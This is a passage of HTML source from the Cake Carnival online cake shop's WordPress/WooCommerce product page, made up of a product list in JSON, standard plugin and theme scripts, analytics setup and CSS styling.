(250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<link rel="https://api.w.org/" href="https://cakecarnival.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cakecarnival.com/wp-json/wp/v2/product/25170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakecarnival.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cakecarnival.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=25170' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Funicorn-theme-pinata-cake-500g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Funicorn-theme-pinata-cake-500g%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
